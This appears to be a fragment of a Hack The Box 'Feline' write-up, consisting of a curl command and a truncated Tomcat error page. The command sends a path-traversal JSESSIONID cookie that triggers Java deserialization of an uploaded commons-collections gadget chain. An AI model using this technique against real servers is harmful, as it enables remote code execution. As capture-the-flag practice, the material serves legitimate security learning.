 root@idiothacker:~/Documents/HTB/machines/feline# curl http://10.10.10.205:8080/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/get'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-s
} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;
y:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font
ck;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Sta
<b>Type</b> Exception Report</p><p><b>Message</b> InvokerTransformer: The method &#39;newTransformer&#39; on &#39;class com.sun.org.apache.xalan.int
<p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>o
ansformer: The method &#39;newTransformer&#39; on &#39;class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl&#39; threw an exception
org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:137)
org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.java:81)
java.base&#47;java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:727)
java.base&#47;java.util.PriorityQueue.heapify(PriorityQueue.java:749)
java.base&#47;java.util.PriorityQueue.readObject(PriorityQueue.java:814)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
java.base&#47;jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.base&#47;java.lang.reflect.Method.invoke(Method.java:566)
java.base&#47;java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1175)
java.base&#47;java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2295)